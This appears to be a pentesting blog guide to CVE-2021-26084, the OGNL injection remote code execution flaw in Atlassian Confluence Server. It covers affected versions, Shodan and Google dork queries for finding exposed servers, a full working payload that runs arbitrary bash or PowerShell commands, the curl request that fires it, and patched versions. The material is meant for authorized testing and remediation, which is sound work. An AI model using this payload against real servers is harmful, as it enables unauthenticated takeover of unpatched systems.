How to detect and exploit CVE-2021-26084, the Confluence Server RCE
- Article tags
Thinking like an attacker is the right mindset that can help you better cope with this staggering growth of RCE vulnerabilities.
As a pentester, you know it better than anyone. You’re also the best positioned to use your experience and know-how to detect exposed critical assets before malicious actors do.
To help you help others, I’ll explore a critical RCE vulnerability in the Atlassian Confluence server across Linux and Windows in this practical guide packed with detection tactics and mitigation methods.
Let’s get straight into it!
What is Confluence?
Confluence is a web-based corporate collaboration software designed for storing, sharing, and working on different projects. It’s developed by Atlassian and written in Java. While there is no public data on the number of customers, we can safely assume that tens of thousands of people around the world rely on Confluence as part of their daily workflow.
This is one of the reasons we decided to dedicate a pentesting guide to this particular vulnerability.
How the Confluence Server RCE vuln works
CVE-2021-26084 is based on Object-Graph Navigation Language (OGNL) injection. We dedicated an entire guide to OGNL injection so you can take a deep dive when you need it.
This particular Confluence Server vulnerability allows an attacker to inject OGNL code and execute it under the user privileges which run that server. If options for Sign-up or Create new user are enabled, then an unauthenticated user can send a malicious payload to an endpoint and create new entries for the Confluence Server such as /pages/createpage-entervariables.action and trigger the vulnerability which can lead to remote code execution.
The output of the executed code can be retrieved from the “queryString” html tag which is mentioned in the malicious payload.
Vulnerable Confluence Server versions
Tracked as CVE-2021-26084, this security issue affects Confluence Servers in the following versions:
All versions before version 6.13.23,
From version 6.14.0 before 7.4.11
From version 7.5.0 before 7.11.6
From version 7.12.0 before 7.12.5
according to the company’s security release.
Business impact of CVE-2021-26084
When successfully exploited, this vulnerability allows an unauthenticated attacker to obtain full control of the target, compromise all services and databases used by the Confluence Server, and pivot in the internal network.
How to find targets vulnerable to CVE-2021-26084 in your environment
To help your organization and clients avoid the massive damage a malicious hacker can do by exploiting this vulnerability, I’ll show three methods to find instances that may be affected by it.
Using Shodan
Using the Shodan search engine with the X-Confluence-Request-Time cookie will reveal more potential targets for motivated attackers:

At the time of writing this article, Shodan revealed at least 12,342 potentially vulnerable servers.
Using Google Dorks
You can also use Google Dorks to sniff out Confluence hosts with the following search queries:
inurl:/confluence/pages
Using PublicWWW
PublicWWW is a search engine you can use to hunt for websites based on source code content, response headers, cookies, and technology used. You can use the same cookie I just mentioned for the Shodan query in this search engine:
X-Confluence-Request-Time

Once you’ve found your targets, it’s time to validate which of them are actually exploitable, so you can deliver an accurate pentesting report that helps guide remediation in the most effective way possible.
How to manually exploit CVE-2021-26084 in ethical hacking engagements
To exploit CVE-2021-26084, you need to craft a simple payload that looks like this and save it into a file:
queryString="aaaaaaaa\\u0027+{Class.forName(\\u0027javax.script.ScriptEngineManager\\u0027).newInstance().getEngineByName(\\u0027JavaScript\\u0027).\\u0065val(\\u0027var isWin =java.lang.System.getProperty(\\u0022os.name\\u0022).toLowerCase().contains(\\u0022win\\u0022); var cmd = new java.lang.String(\\u0022<Command>\\u0022);var p = newjava.lang.ProcessBuilder(); if(isWin){p.command(\\u0022powershell.exe\\u0022, \\u0022/c\\u0022, cmd); } else{p.command(\\u0022bash\\u0022, \\u0022-c\\u0022, cmd); }p.redirectErrorStream(true);var process= p.start(); var inputStreamReader = new java.io.InputStreamReader(process.getInputStream());var bufferedReader = new java.io.BufferedReader(inputStreamReader); var line = \\u0022\\u0022; varoutput = \\u0022\\u0022; while((line = bufferedReader.readLine()) != null){output =output + line + java.lang.Character.toString(10); }\\u0027)}+\\u0027”The command used in the payload could be for both operating systems Linux and Windows, for example – ls – Linux command and – dir – Windows command the payloads would look like:
queryString="aaaaaaaa\\u0027+{Class.forName(\\u0027javax.script.ScriptEngineManager\\u0027).newInstance().getEngineByName(\\u0027JavaScript\\u0027).\\u0065val(\\u0027var isWin =java.lang.System.getProperty(\\u0022os.name\\u0022).toLowerCase().contains(\\u0022win\\u0022); var cmd = new java.lang.String(\\u0022ls\\u0022);var p = newjava.lang.ProcessBuilder(); if(isWin){p.command(\\u0022powershell.exe\\u0022, \\u0022/c\\u0022, cmd); } else{p.command(\\u0022bash\\u0022, \\u0022-c\\u0022, cmd); }p.redirectErrorStream(true);var process= p.start(); var inputStreamReader = new java.io.InputStreamReader(process.getInputStream());var bufferedReader = new java.io.BufferedReader(inputStreamReader); var line = \\u0022\\u0022; varoutput = \\u0022\\u0022; while((line = bufferedReader.readLine()) != null){output =output + line + java.lang.Character.toString(10); }\\u0027)}+\\u0027”For ls Linux command and:
queryString="aaaaaaaa\\u0027+{Class.forName(\\u0027javax.script.ScriptEngineManager\\u0027).newInstance().getEngineByName(\\u0027JavaScript\\u0027).\\u0065val(\\u0027var isWin =java.lang.System.getProperty(\\u0022os.name\\u0022).toLowerCase().contains(\\u0022win\\u0022); var cmd = new java.lang.String(\\u0022dir\\u0022);var p = newjava.lang.ProcessBuilder(); if(isWin){p.command(\\u0022powershell.exe\\u0022, \\u0022/c\\u0022, cmd); } else{p.command(\\u0022bash\\u0022, \\u0022-c\\u0022, cmd); }p.redirectErrorStream(true);var process= p.start(); var inputStreamReader = new java.io.InputStreamReader(process.getInputStream());var bufferedReader = new java.io.BufferedReader(inputStreamReader); var line = \\u0022\\u0022; varoutput = \\u0022\\u0022; while((line = bufferedReader.readLine()) != null){output =output + line + java.lang.Character.toString(10); }\\u0027)}+\\u0027”For dir Windows command
Using the following command, you may trigger the RCE:
curl -XPOST -d @<payload_file> http(s)://<Target_ip>:<port>/pages/createpage-entervariables.action?SpaceKey=xThe output of the injected command may be reflected in the queryString HTML resources used previously in your payload construction.
If you’re curious to try another, much faster exploitation tactic, check out Pentest-Tools.com.
How to mitigate CVE-2021-26084
We recommend applying the available patches in your environment, as Atlassian has already released the patch for CVE-2021-26084.
Product Build | Fixed Version |
|---|---|
Confluence 6.13.x and all versions before 6.13 | 6.13.23 |
Confluence 7.4.x and all versions before 7.4.0 | 7.4.11 |
Confluence 7.11.x and all versions before 7.4.0 | 7.11.6 |
Confluence 7.12.x and all versions before 7.4.0 | 7.12.5 |
With RCE vulnerabilities popping up everywhere, you need all the help you can get to stay on top of things and make sure your colleagues or clients get accurate reports.
Get new pentesting guides straight to your inbox – from our ethical hacking fam to yours!













